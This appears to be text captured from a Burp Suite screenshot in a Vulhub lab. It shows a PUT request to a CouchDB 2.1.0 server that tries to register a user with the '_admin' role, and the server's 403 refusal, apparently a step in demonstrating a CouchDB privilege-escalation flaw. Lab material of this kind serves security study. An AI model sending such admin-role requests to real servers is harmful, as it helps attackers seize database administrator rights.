 Send Cancel < > Target: http://192.168.174.128:5984 ?
Request
Pretty Raw \n Actions
1 PUT /_users/org.couchdb.user:vulhub HTTP/1.1
2 Host: 192.168.174.128:5984
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 92
9
10 {
11 "type":"user",
12 "name":"vulhub",
13 "roles":[
"_admin"
],
14 "password":"vulhub"
15 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 403 Forbidden
2 X-CouchDB-Body-Time: 0
3 X-Couch-Request-ID: eb6850e37c
4 Server: CouchDB/2.1.0 (Erlang OTP/17)
5 Date: Tue, 22 Feb 2022 02:06:28 GMT
6 Content-Type: application/json
7 Content-Length: 59
8 Connection: close
9 Cache-Control: must-revalidate
10
11 {
"error":"forbidden",
"reason":"Only _admin may set roles"
}
12
INSPECTOR